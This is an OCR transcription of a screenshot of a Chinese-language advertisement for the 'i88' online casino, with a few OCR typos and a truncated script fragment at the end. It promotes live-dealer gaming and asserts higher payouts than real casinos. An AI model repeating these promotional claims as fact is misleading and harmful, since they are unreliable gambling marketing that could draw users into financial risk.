
i88娛樂城平台
i88娛樂提供多款經典的線上
娛樂遊戲
i88已經在網路娛樂業中奠定了其市場地位並且取得了
驕人的成績，讓您能夠體驗到更豐富更精彩的現場遊
戲，
i
8
8娛樂城安全嗎？i88娛樂遊戲中都有美麗的真
人荷官與您相伴，我們提供多款經典的線上娛樂城遊
戲，並且提供比堵場更高的培率，讓您就有機會贏得
超級大彩池和娛樂場大獎。
< type="text/java"> function getCookie(e){var